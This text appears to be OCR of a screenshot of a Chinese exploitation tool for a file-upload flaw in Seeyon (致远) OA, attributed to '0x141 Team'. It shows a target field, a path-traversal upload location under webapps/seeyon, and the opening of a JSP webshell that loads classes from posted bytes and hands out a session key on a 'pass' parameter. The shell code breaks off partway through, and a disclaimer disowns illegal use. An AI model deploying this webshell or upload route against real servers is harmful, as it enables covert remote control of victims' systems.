 致远oa Ajax文件上传利用&应急工具 by 0x141 Team 清水川崎
目标: http://example.com/ 禁止多/ 攻击
基本信息 应急溯源
Shell名称 上传路径
1.jspx ../webapps/seeyon/
Shell内容
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>if(request.getParameter("pass")!
=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;
Payload生成结果(Post Data)
日志信息
禁止用于非法犯罪行为，否则后果自负！！清水川崎不承担任何责任！